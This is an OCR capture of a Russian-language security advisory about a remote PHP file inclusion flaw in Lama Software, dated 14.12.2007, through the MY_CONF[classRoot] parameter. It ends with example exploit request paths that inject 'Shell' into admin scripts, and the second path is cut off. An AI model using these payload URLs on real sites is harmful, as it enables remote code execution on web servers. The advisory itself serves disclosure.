
Программа:
Lama Software (14.12.2007)
Уязвимость позволяет удаленному пользователю
выполнить произвольный PHP сценарий на целевой
системе. Уязвимость существует из-за недостаточной
обработки входных данных в параметре
«MY_CONF[classRoot]» различными сценариями.
Удаленный пользователь может выполнить
произвольный PHP сценарий на целевой системе с
привилегиями Web сервера.
Пример:
admin/functions/inc.steps.access_error.php?
MY_CONF[classRoot]=Shell
admin/functions/inc.steps.check_login.php?